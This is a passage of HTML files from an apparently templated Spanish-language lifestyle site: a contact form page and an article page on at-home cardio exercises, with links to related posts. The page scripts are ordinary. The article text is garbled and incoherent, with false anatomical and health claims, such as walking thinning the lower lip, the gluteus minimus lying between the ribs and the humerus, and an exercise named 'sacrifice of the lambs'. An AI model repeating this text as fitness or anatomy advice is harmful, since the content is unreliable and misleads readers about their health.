            El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- END: box-wrap -->

<!-- jQuery -->
<script src="js/jquery.min.js"></script>
<!-- jQuery Easing -->
<script src="js/jquery.easing.1.3.js"></script>
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<!-- Waypoints -->
<script src="js/jquery.waypoints.min.js"></script>

<!-- Main JS (Do not remove) -->
<script src="js/main.js"></script>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
	<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">


		

		<title>Contactos</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">





	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>
	
	<!-- Animate.css -->
	<link rel="stylesheet" href="css/animate.css">
	<!-- Icomoon Icon Fonts-->
	<link rel="stylesheet" href="css/icomoon.css">
	<!-- Bootstrap  -->
	<link rel="stylesheet" href="css/bootstrap.css">

	<link rel="stylesheet" href="css/style.css">


	<!-- Modernizr JS -->
	<script src="js/modernizr-2.6.2.min.js"></script>
	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

	</head>
	<body>
	<div class="box-wrap">
		<header role="banner" id="fh5co-header">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="row">
						<div class="col-md-3">
							<div class="fh5co-navbar-brand">
								<a class="fh5co-logo" href="index.html">el atractivo de la</a>
							</div>
						</div>
						<div style="width: 100%!important;" class="col-md-6">
							<ul class="nav text-center">
								<li ><a href="index.html"><span>Inicio</span></a></li>
								<li><a href="blog.html">Artículo</a></li>
								<li><a href="policy.html">Política de privacidad</a></li>
								<li><a href="terms.html">Términos y condiciones</a></li>
								<li class="active"><a href="contact.html">Contactos</a></li>
							</ul>
						</div>

					</div>
				</nav>
			</div>
		</header>
		<!-- END: header -->
		<section id="intro">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 text-center">
						<div class="intro animate-box">
							<h1>Contactos</h1>

						</div>
					</div>
				</div>
			<div>
		</section>

		<main id="main">
			<div class="container">
				<div class="col-md-8 col-md-offset-2 animate-box">
					<form action="thanks.html">
						<div class="form-group row">
							<div class="col-md-6 field">
								<label for="firstname">El nombre de</label>
								<input type="text" name="FName" id="firstname" class="form-control">
							</div>
							<div class="col-md-6 field">
								<label for="lastname">Apellido</label>
								<input type="text" name="FName" id="lastname" class="form-control">
							</div>
						</div>
						<div class="form-group row">
							<div class="col-md-6 field">
								<label for="email">Email</label>
								<input type="text" name="FName" id="email" class="form-control">
							</div>
							<div class="col-md-6 field">
								<label for="phone">El número de teléfono</label>
								<input type="text" name="FName" id="phone" class="form-control">
							</div>
						</div>
						<div class="form-group row">
							<div class="col-md-12 field">

								<textarea name="message" id="message" cols="30" rows="10" class="form-control"></textarea>
							</div>
						</div>
						<div class="form-group row">
							<div class="col-md-12 field">
								<input type="checkbox" name="terms" value="check" required=""/>
								<a href="policy.html" target="_blank">
									He leído y estoy de acuerdo con los términos del acuerdo de usuario
								</a>
								<input type="submit" id="submit" class="btn btn-primary" value="Enviar">
							</div>
						</div>
					</form>
				</div>
				<!-- <div class="col-md-4"></div> -->
			</div>
		</main>










		<footer id="footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center ">
						<div class="footer-widget border">
							<p>
								Copyright &copy;<script>document.write(new Date().getFullYear());</script>
								All rights reserved
							</p>

						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class='cookie-banner'>
			<p>
				El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
			</p>
			<button class='close-cookie'>&times;</button>
		</div>
	</div>
	<!-- END: box-wrap -->
	
	<!-- jQuery -->
	<script src="js/jquery.min.js"></script>
	<!-- jQuery Easing -->
	<script src="js/jquery.easing.1.3.js"></script>
	<!-- Bootstrap -->
	<script src="js/bootstrap.min.js"></script>
	<!-- Waypoints -->
	<script src="js/jquery.waypoints.min.js"></script>

	<!-- Main JS (Do not remove) -->
	<script src="js/main.js"></script>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>

	</body>
</html>
</file>


<file: KVdOc91k4GL9G.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
	<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">



		

		<title>Artículo</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">




	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>
	
	<!-- Animate.css -->
	<link rel="stylesheet" href="css/animate.css">
	<!-- Icomoon Icon Fonts-->
	<link rel="stylesheet" href="css/icomoon.css">
	<!-- Bootstrap  -->
	<link rel="stylesheet" href="css/bootstrap.css">

	<link rel="stylesheet" href="css/style.css">


	<!-- Modernizr JS -->
	<script src="js/modernizr-2.6.2.min.js"></script>
	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

	</head>
	<body>
	<div class="box-wrap">
		<header role="banner" id="fh5co-header">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="row">
						<div class="col-md-3">
							<div class="fh5co-navbar-brand">
								<a class="fh5co-logo" href="index.html">el atractivo de la</a>
							</div>
						</div>
						<div style="width: 100%!important;" class="col-md-6">
							<ul class="nav text-center">
								<li><a href="index.html"><span>Inicio</span></a></li>
								<li><a href="blog.html">Artículo</a></li>
								<li><a href="policy.html">Política de privacidad</a></li>
								<li><a href="terms.html">Términos y condiciones</a></li>
								<li><a href="contact.html">Contactos</a></li>
							</ul>
						</div>

					</div>
				</nav>
			</div>
		</header>
		<!-- END: header -->


		<main id="main">
			<div class="container">
				<div class="col-md-8 col-md-offset-2 animate-box">
					<h2>Los mejores ejercicios de cardio que usted puede hacer en casa</h2>
					<p>
						 <strong>Los mejores ejercicios de cardio que usted puede hacer en casa</strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y los pulmones, aumentar la resistencia, hacen que el cuerpo delgado y hermoso.La realización de ejercicios de cardio que es mucho más asequible de lo que usted se piensa. Usted no tiene que ir al gimnasio para ser de alta calidad y eficaz el entrenamiento de cardio. Se puede hacer en casa, en el patio, en el Parque, e incluso en la calle. Aquí están algunos ejercicios de cardio que son adecuados para esto.Caminar o correr en las escaleras.Subir y bajar las escaleras varias veces.Es muy bueno para el sistema cardiovascular y el trabajo del corazón.Reducir sus pasos.Caminar enérgicamente durante al menos 30 minutos es una gran manera de quemar calorías.Es muy importante para reducir el grosor de su labio inferior.El ejercicio de "karate" o patadas al lado.De rodillas contra la pared.Las rodillas en lugar de torsión.Este es un ejercicio para el fémur.De rodillas, presionado contra una pared rígida, son un excelente ejercicio para los músculos abdominales.Cómo y por qué el cuerpo necesita de cardio?Push-UPS.Excelente ejercicio para la pelvis y los músculos de la espalda. Es una de las mejores maneras de estirar el cuerpo.Excelente entrenador de la pelvis y los músculos de la espalda.Ejercicios para quemar la grasa del vientre.La cadera se inclina.Este ejercicio estira la parte inferior del cuerpo y simula los movimientos de ascenso y descenso. pesos.Gran ejercicio para todos los grupos musculares.Colgando de la pierna.La simulación de los movimientos de arranque y el aterrizaje de un salto de cuerda.Este ejercicio, lo que acelera considerablemente el ritmo de su corazón. Es una gran manera de calentar para el inicio de la jornada.Intente hacer esto en casa.Glúteos minimus.Este músculo se encuentra en la parte media del cuerpo, entre las costillas y el húmero. Relaja todo el cuerpo, haciendo que sea más elástica.Ejercicio útil para este músculo.Ejercicios para quemar vientre la grasa.De sacrificio de los corderos.Este músculo se encuentra en la cola de la columna vertebral. Esto ayuda a tensar el cuello y el cuello.La grasa en el estómago y los muslos, en este caso, se quema.La rotación del Aro.El estándar de rotación del Aro es muy bueno para los músculos abdominales. Es importante mantener la espalda recta y en esta posición.Al realizar este ejercicio, los hombros y el cuello enderezar 5-6 veces.Este artículo es sólo para fines informativos. Antes de utilizar la información proporcionada en el mismo, consulte a su médico.Si te ha gustado nuestro artículo, vamos a ser felices si quieres compartir en sus páginas de redes sociales.
					</p>
				</div>
				<!-- <div class="col-md-4"></div> -->
			</div>
		</main>

		
		<section id="product">
			<div class="container">

				<div class="row">
					<div class="post-entry">

						
						<div class="col-md-6">
							<div class="post animate-box">
								<a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
								<div>
									<h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
									<p> <strong></strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias ...</p>
									<span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
								<div>
									<h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
									<p> <strong></strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y lo...</p>
									<span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
								<div>
									<h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
									<p> <strong></strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de ...</p>
									<span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
								</div>
							</div>
						</div>
						




					</div>
				</div>
			</div>
		</section>







		<footer id="footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center ">
						<div class="footer-widget border">
							<p>
								Copyright &copy;<script>document.write(new Date().getFullYear());</script>
								All rights reserved
							</p>

						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class='cookie-banner'>
			<p>
				El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
			</p>
			<button class='close-cookie'>&times;</button>
		</div>
	</div>
	<!-- END: box-wrap -->
	
	<!-- jQuery -->
	<script src="js/jquery.min.js"></script>
	<!-- jQuery Easing -->
	<script src="js/jquery.easing.1.3.js"></script>
	<!-- Bootstrap -->
	<script src="js/bootstrap.min.js"></script>
	<!-- Waypoints -->
	<script src="js/jquery.waypoints.min.js"></script>

	<!-- Main JS (Do not remove) -->
	<script src="js/main.js"></script>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>

	</body>
</html>
</file>
